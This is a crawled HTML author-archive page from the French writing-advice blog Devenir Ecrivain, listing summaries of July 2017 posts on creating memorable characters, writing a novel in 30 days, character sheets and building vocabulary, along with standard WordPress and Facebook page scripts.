

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://devenir-ecrivain.com/author/rebecca/page/48/
body_size: 8955
content:
<!DOCTYPE html>
<html lang="fr-FR"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta charset="UTF-8" />
<meta name="facebook-domain-verification" content="p3hr7ve4fzsbakyjjpllgw46nk7svo" />

<title>rebecca | Devenir Ecrivain - Part 48</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://devenir-ecrivain.com/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://devenir-ecrivain.com/xmlrpc.php" />

<!-- All in One SEO Pack 2.6.1 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="robots" content="noindex,follow" />
<link rel='prev' href='https://devenir-ecrivain.com/author/rebecca/page/47/' />
<link rel='next' href='https://devenir-ecrivain.com/author/rebecca/page/49/' />

<link rel="canonical" href="https://devenir-ecrivain.com/author/rebecca/page/48/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Devenir Ecrivain &raquo; Flux" href="https://devenir-ecrivain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Devenir Ecrivain &raquo; Flux des commentaires" href="https://devenir-ecrivain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Devenir Ecrivain &raquo; Flux des articles écrits par rebecca" href="https://devenir-ecrivain.com/author/rebecca/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/devenir-ecrivain.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
		<style type="text/css">
	.wp-pagenavi{margin-left:auto !important; margin-right:auto; !important}
	</style>
  <link rel='stylesheet' id='yarppWidgetCss-css'  href='https://devenir-ecrivain.com/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://devenir-ecrivain.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css'  href='https://devenir-ecrivain.com/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://devenir-ecrivain.com/wp-content/plugins/wp-pagenavi-style/css/css3_black.css?ver=1.0' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://devenir-ecrivain.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://devenir-ecrivain.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://devenir-ecrivain.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />
<meta property="og:site_name" content="Devenir Ecrivain" />
<meta property="og:type" content="article" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #3c3c3b; }
</style>
	<link rel="icon" href="https://devenir-ecrivain.com/wp-content/uploads/2020/05/cropped-plume-noir-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://devenir-ecrivain.com/wp-content/uploads/2020/05/cropped-plume-noir-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://devenir-ecrivain.com/wp-content/uploads/2020/05/cropped-plume-noir-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://devenir-ecrivain.com/wp-content/uploads/2020/05/cropped-plume-noir-1-270x270.png" />
</head>

<body data-rsssl=1 class="archive paged author author-rebecca author-1 custom-background paged-48 author-paged-48">

<!-- script facebook retargeting -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
  _fbq.push(['addPixelId', '312745718929584']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=312745718929584&amp;ev=PixelInitialized" /></noscript>



<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">


 <!-- rajouter par mes soins pour la page em, ytem, yt up optin-->
 <!-- rajouter par mes soins pour la page up-optin-->


			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://devenir-ecrivain.com/" title="Devenir Ecrivain" rel="home">Devenir Ecrivain</a>
					</span>
				</div>
				<div id="site-description">La fabrique d&#039;écrivains depuis 2011.</div>



				
						<img src="https://devenir-ecrivain.com/wp-content/uploads/2020/05/minibandeau.jpeg" width="940" height="198" alt="" />

								</div><!-- #branding -->




			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
				

				<div class="menu-header"><ul id="menu-menu-principal" class="menu"><li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://devenir-ecrivain.com/category/techniques_ecriture/">Techniques d&#8217;écriture</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://devenir-ecrivain.com/category/vie_ecrivain/">Vie d&#8217;écrivain</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://devenir-ecrivain.com/category/jeux_ecriture/">Jeux d&#8217;écriture</a></li>
<li id="menu-item-6861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6861"><a href="https://devenir-ecrivain.com/category/formations/">Formations</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://devenir-ecrivain.com/category/defi/">Le défi</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-846"><a href="https://devenir-ecrivain.com/category/bibliotheque/">Bibliothèque</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-810"><a href="https://devenir-ecrivain.com/category/vie-du-blog/">Vie du blog</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://devenir-ecrivain.com/a-propos/">A Propos</a></li>
</ul></div>


			</div><!-- #access -->

<!-- rajouté par mes soins pour les pages em-->
<!-- rajouté par mes soins pour la page up-optin-->


		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">
		<div id="container">
			<div id="content" role="main">


				<h1 class="page-title author">Archives de l&rsquo;auteur&nbsp;: <span class='vcard'><a class='url fn n' href='https://devenir-ecrivain.com/author/rebecca/' title='rebecca' rel='me'>rebecca</a></span></h1>





<!--
	<div id="nav-above" class="navigation">
		<div class="nav-previous"><a href="https://devenir-ecrivain.com/author/rebecca/page/49/" ><span class="meta-nav">&larr;</span> Articles plus anciens</a></div>
		<div class="nav-next"><a href="https://devenir-ecrivain.com/author/rebecca/page/47/" >Articles plus récents <span class="meta-nav">&rarr;</span></a></div>
	</div>
-->

			<!-- #nav-above -->
















			<div id="post-6410" class="post-6410 post type-post status-publish format-standard hentry category-techniques_ecriture">
			<h2 class="entry-title"><a href="https://devenir-ecrivain.com/lastuce-pour-des-personnages-qui-marquent-le-lecteur/" title="Lien permanent vers L&#8217;astuce pour des personnages qui marquent le lecteur" rel="bookmark">L&#8217;astuce pour des personnages qui marquent le lecteur</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://devenir-ecrivain.com/lastuce-pour-des-personnages-qui-marquent-le-lecteur/" title="12 h 09 min" rel="bookmark"><span class="entry-date">12 juillet 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://devenir-ecrivain.com/author/rebecca/" title="Afficher tous les articles par rebecca">rebecca</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Créer un personnage original, dynamique et utile pour l&#8217;intrigue n&#8217;est pas si difficile ! Il suffit de connaître quelques astuces simples pour réussir. En voici une : Pour aller plus loin, téléchargez la toute dernière formation de Devenir Écrivain : &hellip; <a href="https://devenir-ecrivain.com/lastuce-pour-des-personnages-qui-marquent-le-lecteur/">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	




			<div class="entry-utility"> 

<!-- 
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://devenir-ecrivain.com/category/techniques_ecriture/" rel="category tag">Techniques d'écriture</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><a href="https://devenir-ecrivain.com/lastuce-pour-des-personnages-qui-marquent-le-lecteur/#respond">Laisser un commentaire</a></span>
				  

-->
			</div><!-- .entry-utility -->






		</div><!-- #post-## -->

		
	







			<div id="post-6407" class="post-6407 post type-post status-publish format-standard hentry category-vie_ecrivain tag-conseils-pour-ecrire tag-ecrire-un-livre tag-ecrire-un-roman tag-personnage-de-roman tag-roman">
			<h2 class="entry-title"><a href="https://devenir-ecrivain.com/ne-laissez-pas-vos-personnages-decider-pour-vous/" title="Lien permanent vers Ne laissez pas vos personnages décider pour vous !" rel="bookmark">Ne laissez pas vos personnages décider pour vous !</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://devenir-ecrivain.com/ne-laissez-pas-vos-personnages-decider-pour-vous/" title="17 h 39 min" rel="bookmark"><span class="entry-date">11 juillet 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://devenir-ecrivain.com/author/rebecca/" title="Afficher tous les articles par rebecca">rebecca</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Les personnages de roman sont l&#8217;un des éléments les plus importants pour transporter le lecteur et le pousser à tourner les pages. Quelle est votre méthode pour les travailler ? Découvrez dans cette vidéo comment être rapide, complet et efficace &hellip; <a href="https://devenir-ecrivain.com/ne-laissez-pas-vos-personnages-decider-pour-vous/">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	




			<div class="entry-utility"> 

<!-- 
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://devenir-ecrivain.com/category/vie_ecrivain/" rel="category tag">Vie d'écrivain</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://devenir-ecrivain.com/tag/conseils-pour-ecrire/" rel="tag">conseils pour écrire</a>, <a href="https://devenir-ecrivain.com/tag/ecrire-un-livre/" rel="tag">écrire un livre</a>, <a href="https://devenir-ecrivain.com/tag/ecrire-un-roman/" rel="tag">écrire un roman</a>, <a href="https://devenir-ecrivain.com/tag/personnage-de-roman/" rel="tag">personnage de roman</a>, <a href="https://devenir-ecrivain.com/tag/roman/" rel="tag">roman</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://devenir-ecrivain.com/ne-laissez-pas-vos-personnages-decider-pour-vous/#respond">Laisser un commentaire</a></span>
				  

-->
			</div><!-- .entry-utility -->






		</div><!-- #post-## -->

		
	







			<div id="post-6403" class="post-6403 post type-post status-publish format-standard hentry category-vie_ecrivain tag-conseils-pour-ecrire tag-ecrire-un-livre tag-ecrire-un-roman tag-personnages-roman tag-roman tag-technique-decriture">
			<h2 class="entry-title"><a href="https://devenir-ecrivain.com/qui-sont-vos-personnages-preferes/" title="Lien permanent vers Qui sont vos personnages préférés ?" rel="bookmark">Qui sont vos personnages préférés ?</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://devenir-ecrivain.com/qui-sont-vos-personnages-preferes/" title="18 h 07 min" rel="bookmark"><span class="entry-date">10 juillet 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://devenir-ecrivain.com/author/rebecca/" title="Afficher tous les articles par rebecca">rebecca</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Vous êtes-vous déjà demandé qui étaient vos personnages préférés dans les romans que vous lisez ou les films que vous regardez ? Savez-vous pourquoi ? Découvrez dans cette vidéo de quel type de personnages on va parler cette semaine ! &hellip; <a href="https://devenir-ecrivain.com/qui-sont-vos-personnages-preferes/">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	




			<div class="entry-utility"> 

<!-- 
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://devenir-ecrivain.com/category/vie_ecrivain/" rel="category tag">Vie d'écrivain</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://devenir-ecrivain.com/tag/conseils-pour-ecrire/" rel="tag">conseils pour écrire</a>, <a href="https://devenir-ecrivain.com/tag/ecrire-un-livre/" rel="tag">écrire un livre</a>, <a href="https://devenir-ecrivain.com/tag/ecrire-un-roman/" rel="tag">écrire un roman</a>, <a href="https://devenir-ecrivain.com/tag/personnages-roman/" rel="tag">personnages roman</a>, <a href="https://devenir-ecrivain.com/tag/roman/" rel="tag">roman</a>, <a href="https://devenir-ecrivain.com/tag/technique-decriture/" rel="tag">technique d'écriture</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://devenir-ecrivain.com/qui-sont-vos-personnages-preferes/#respond">Laisser un commentaire</a></span>
				  

-->
			</div><!-- .entry-utility -->






		</div><!-- #post-## -->

		
	







			<div id="post-6401" class="post-6401 post type-post status-publish format-standard hentry category-vie_ecrivain tag-conseils-pour-ecrire tag-ecrire-un-livre tag-ecrire-un-roman tag-rediger-roman tag-roman tag-technique-decriture">
			<h2 class="entry-title"><a href="https://devenir-ecrivain.com/30-jours-pour-ecrire-votre-roman-est-ce-possible/" title="Lien permanent vers 30 jours pour écrire votre roman : est-ce possible ?" rel="bookmark">30 jours pour écrire votre roman : est-ce possible ?</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://devenir-ecrivain.com/30-jours-pour-ecrire-votre-roman-est-ce-possible/" title="10 h 35 min" rel="bookmark"><span class="entry-date">8 juillet 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://devenir-ecrivain.com/author/rebecca/" title="Afficher tous les articles par rebecca">rebecca</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Écrire la première phrase et mettre le point final dans le même mois vous fais envie ? Très bien. Mais rédiger votre roman en si peu de temps, est-ce utopique ? C&#8217;est ce dont je parle dans cette vidéo. Téléchargez &hellip; <a href="https://devenir-ecrivain.com/30-jours-pour-ecrire-votre-roman-est-ce-possible/">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	




			<div class="entry-utility"> 

<!-- 
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://devenir-ecrivain.com/category/vie_ecrivain/" rel="category tag">Vie d'écrivain</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://devenir-ecrivain.com/tag/conseils-pour-ecrire/" rel="tag">conseils pour écrire</a>, <a href="https://devenir-ecrivain.com/tag/ecrire-un-livre/" rel="tag">écrire un livre</a>, <a href="https://devenir-ecrivain.com/tag/ecrire-un-roman/" rel="tag">écrire un roman</a>, <a href="https://devenir-ecrivain.com/tag/rediger-roman/" rel="tag">rédiger roman</a>, <a href="https://devenir-ecrivain.com/tag/roman/" rel="tag">roman</a>, <a href="https://devenir-ecrivain.com/tag/technique-decriture/" rel="tag">technique d'écriture</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://devenir-ecrivain.com/30-jours-pour-ecrire-votre-roman-est-ce-possible/#respond">Laisser un commentaire</a></span>
				  

-->
			</div><!-- .entry-utility -->






		</div><!-- #post-## -->

		
	







			<div id="post-6399" class="post-6399 post type-post status-publish format-standard hentry category-techniques_ecriture tag-conseils-pour-ecrire tag-ecrire-un-livre tag-ecrire-un-roman tag-roman tag-technique-decriture">
			<h2 class="entry-title"><a href="https://devenir-ecrivain.com/fiche-personnage-pour-ou-contre/" title="Lien permanent vers Fiche-personnage : pour ou contre ?" rel="bookmark">Fiche-personnage : pour ou contre ?</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://devenir-ecrivain.com/fiche-personnage-pour-ou-contre/" title="9 h 23 min" rel="bookmark"><span class="entry-date">7 juillet 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://devenir-ecrivain.com/author/rebecca/" title="Afficher tous les articles par rebecca">rebecca</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Est-ce que vous prenez du plaisir à travailler les personnages de votre roman ? Et est-ce que vous êtes certain de ne rien oublier ? Découvrez ici comment créer des personnages captivants. Téléchargez gratuitement un atelier de plus de 90 &hellip; <a href="https://devenir-ecrivain.com/fiche-personnage-pour-ou-contre/">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	




			<div class="entry-utility"> 

<!-- 
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://devenir-ecrivain.com/category/techniques_ecriture/" rel="category tag">Techniques d'écriture</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://devenir-ecrivain.com/tag/conseils-pour-ecrire/" rel="tag">conseils pour écrire</a>, <a href="https://devenir-ecrivain.com/tag/ecrire-un-livre/" rel="tag">écrire un livre</a>, <a href="https://devenir-ecrivain.com/tag/ecrire-un-roman/" rel="tag">écrire un roman</a>, <a href="https://devenir-ecrivain.com/tag/roman/" rel="tag">roman</a>, <a href="https://devenir-ecrivain.com/tag/technique-decriture/" rel="tag">technique d'écriture</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://devenir-ecrivain.com/fiche-personnage-pour-ou-contre/#respond">Laisser un commentaire</a></span>
				  

-->
			</div><!-- .entry-utility -->






		</div><!-- #post-## -->

		
	







			<div id="post-6396" class="post-6396 post type-post status-publish format-standard hentry category-vie_ecrivain tag-conseils-pour-ecrire tag-ecrire-un-livre tag-ecrire-un-roman tag-etapes-pour-ecrire-un-livre tag-etapes-roman tag-roman tag-technique-decriture">
			<h2 class="entry-title"><a href="https://devenir-ecrivain.com/la-methode-pour-ecrire-votre-roman/" title="Lien permanent vers La méthode pour écrire votre roman" rel="bookmark">La méthode pour écrire votre roman</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://devenir-ecrivain.com/la-methode-pour-ecrire-votre-roman/" title="8 h 38 min" rel="bookmark"><span class="entry-date">6 juillet 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://devenir-ecrivain.com/author/rebecca/" title="Afficher tous les articles par rebecca">rebecca</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Vous rêvez d&#8217;écrire un livre mais vous ne savez pas comment faire ? Découvrez ici la méthode pour écrire votre roman sans tourner en rond. Téléchargez gratuitement un atelier de plus de 90 minutes pour apprendre à concevoir vos scènes.</p>
			</div><!-- .entry-summary -->
	




			<div class="entry-utility"> 

<!-- 
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://devenir-ecrivain.com/category/vie_ecrivain/" rel="category tag">Vie d'écrivain</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://devenir-ecrivain.com/tag/conseils-pour-ecrire/" rel="tag">conseils pour écrire</a>, <a href="https://devenir-ecrivain.com/tag/ecrire-un-livre/" rel="tag">écrire un livre</a>, <a href="https://devenir-ecrivain.com/tag/ecrire-un-roman/" rel="tag">écrire un roman</a>, <a href="https://devenir-ecrivain.com/tag/etapes-pour-ecrire-un-livre/" rel="tag">étapes pour écrire un livre</a>, <a href="https://devenir-ecrivain.com/tag/etapes-roman/" rel="tag">étapes roman</a>, <a href="https://devenir-ecrivain.com/tag/roman/" rel="tag">roman</a>, <a href="https://devenir-ecrivain.com/tag/technique-decriture/" rel="tag">technique d'écriture</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://devenir-ecrivain.com/la-methode-pour-ecrire-votre-roman/#respond">Laisser un commentaire</a></span>
				  

-->
			</div><!-- .entry-utility -->






		</div><!-- #post-## -->

		
	







			<div id="post-6392" class="post-6392 post type-post status-publish format-standard hentry category-vie_ecrivain tag-conseils-pour-ecrire tag-ecrire-un-livre tag-ecrire-un-roman tag-roman tag-technique-decriture tag-vocabulaire">
			<h2 class="entry-title"><a href="https://devenir-ecrivain.com/developpez-votre-vocabulaire-sans-prise-de-tete/" title="Lien permanent vers Développez votre vocabulaire sans prise de tête" rel="bookmark">Développez votre vocabulaire sans prise de tête</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://devenir-ecrivain.com/developpez-votre-vocabulaire-sans-prise-de-tete/" title="8 h 54 min" rel="bookmark"><span class="entry-date">4 juillet 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://devenir-ecrivain.com/author/rebecca/" title="Afficher tous les articles par rebecca">rebecca</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Pour écrire votre roman, vous avez besoin d&#8217;avoir un vocabulaire riche et varié. Découvrez dans cette vidéo un moyen tout simple pour progresser sans vous arracher les cheveux. Téléchargez gratuitement un atelier de plus de 90 minutes pour vous apprendre &hellip; <a href="https://devenir-ecrivain.com/developpez-votre-vocabulaire-sans-prise-de-tete/">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	




			<div class="entry-utility"> 

<!-- 
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://devenir-ecrivain.com/category/vie_ecrivain/" rel="category tag">Vie d'écrivain</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://devenir-ecrivain.com/tag/conseils-pour-ecrire/" rel="tag">conseils pour écrire</a>, <a href="https://devenir-ecrivain.com/tag/ecrire-un-livre/" rel="tag">écrire un livre</a>, <a href="https://devenir-ecrivain.com/tag/ecrire-un-roman/" rel="tag">écrire un roman</a>, <a href="https://devenir-ecrivain.com/tag/roman/" rel="tag">roman</a>, <a href="https://devenir-ecrivain.com/tag/technique-decriture/" rel="tag">technique d'écriture</a>, <a href="https://devenir-ecrivain.com/tag/vocabulaire/" rel="tag">vocabulaire</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://devenir-ecrivain.com/developpez-votre-vocabulaire-sans-prise-de-tete/#respond">Laisser un commentaire</a></span>
				  

-->
			</div><!-- .entry-utility -->






		</div><!-- #post-## -->

		
	

				<div id="nav-below" class="navigation">

				<div class='wp-pagenavi'>
<span class='pages'>Page 48 sur 126</span><a class="first" href="https://devenir-ecrivain.com/author/rebecca/">« Première page</a><a class="previouspostslink" rel="prev" href="https://devenir-ecrivain.com/author/rebecca/page/47/">«</a><span class='extend'>…</span><a class="smaller page" href="https://devenir-ecrivain.com/author/rebecca/page/10/">10</a><a class="smaller page" href="https://devenir-ecrivain.com/author/rebecca/page/20/">20</a><a class="smaller page" href="https://devenir-ecrivain.com/author/rebecca/page/30/">30</a><span class='extend'>…</span><a class="page smaller" href="https://devenir-ecrivain.com/author/rebecca/page/46/">46</a><a class="page smaller" href="https://devenir-ecrivain.com/author/rebecca/page/47/">47</a><span class='current'>48</span><a class="page larger" href="https://devenir-ecrivain.com/author/rebecca/page/49/">49</a><a class="page larger" href="https://devenir-ecrivain.com/author/rebecca/page/50/">50</a><span class='extend'>…</span><a class="larger page" href="https://devenir-ecrivain.com/author/rebecca/page/60/">60</a><a class="larger page" href="https://devenir-ecrivain.com/author/rebecca/page/70/">70</a><a class="larger page" href="https://devenir-ecrivain.com/author/rebecca/page/80/">80</a><span class='extend'>…</span><a class="nextpostslink" rel="next" href="https://devenir-ecrivain.com/author/rebecca/page/49/">»</a><a class="last" href="https://devenir-ecrivain.com/author/rebecca/page/126/">Dernière page »</a>
</div>	

				</div><!-- #nav-below -->
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="text-9" class="widget-container widget_text">			<div class="textwidget"><p><img class="size-medium wp-image-2350 aligncenter" src="https://devenir-ecrivain.com/wp-content/uploads/2017/02/Rébecca.jpeg" style="background:#e9e9e9; border: 1px solid #ccc; padding: 5px;   -webkit-border-radius: 5px;" width="95%" /></p>
<div align="justify" style="color:#000000">
<h3><b>Je m'appelle Rébecca, et j'écris depuis l'âge de 10 ans.</b></p>
<p><b>Chaque semaine je publie des vidéos et des articles remplis d'astuces pour écrire un roman et devenir écrivain.</b>.  </p>
<h2 align="center"><a href="https://devenir-ecrivain.com/a-propos/">En savoir plus...</a><br />
_______________</h2>
</h3>
</div>
</div>
		</li><li id="text-4" class="widget-container widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like-box" data-href="https://www.facebook.com/pages/Devenir-Ecrivain/105771382859646" data-width="220" data-show-faces="true" data-stream="false" data-header="true"></div></div>
		</li><li id="text-10" class="widget-container widget_text">			<div class="textwidget"><div  style="color:#000000">
<h2><b> Envie de progresser ?</b></h2>
<p></p>
<h3 align="center"><b><a href="https://devenir-ecrivain.com/formations/">Consultez le catalogue de formations Devenir Ecrivain. </a></b> </h3>
<h2 align="center">
_______________</h2>
<p></p>
<h1 align="center">
<a href="https://devenir-ecrivain.com/clients/">Espace client<br />
historique</a><br />
<br /></h1>
<h2 align="center">Formations achetées avant avril 2020</h2>
<h2 align="center">
_______________</h2>
<p></p>
<h1 align="center">
<a href="https://devenir-ecrivain.systeme.io/dashboard/fr/login">Nouvel Espace<br />
client</a><br />
<br /></h1>
<h2 align="center">Formations achetées à partir d'avril 2020</h2>
<h2 align="center">
_______________</h2>
</div>
</div>
		</li><li id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><!-- ba3225986e7245b32055f680d499e533 --></div></li><li id="custom_html-8" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><div class="d3a0f8578177256e836380886a22482f"></div></div></li><li id="custom_html-14" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><div class="c54780ead90ec296561d8fb19726ddae"></div></div></li>			</ul>
